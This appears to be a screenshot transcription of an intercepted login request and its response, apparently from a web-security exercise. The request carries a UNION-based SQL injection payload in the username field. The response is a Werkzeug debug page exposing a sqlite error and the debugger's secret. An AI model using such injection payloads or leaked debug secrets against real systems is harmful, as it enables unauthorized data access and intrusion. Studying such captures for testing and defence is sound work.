 1 POST /login HTTP/1.1
2 Host: 34.16.207.52:3635
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://34.16.207.52:3635/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Origin: http://34.16.207.52:3635
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 username=' UNION SELECT NULL ; -- - &password=asd
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.0.3 Python/3.8.19
3 Date: Sat, 13 Jul 2024 11:06:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 13368
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
sqlite3.OperationalError: SELECTs to the left and right of UNION do not
have the same number of result columns
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="
?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = false,
20 EVALEX_TRUSTED = false,
21 SECRET = "iM20qio3G1k6kQiItzNA";
22 </script>
23 </head>
24 <body style="background-color: #fff">
25 <div class="debugger">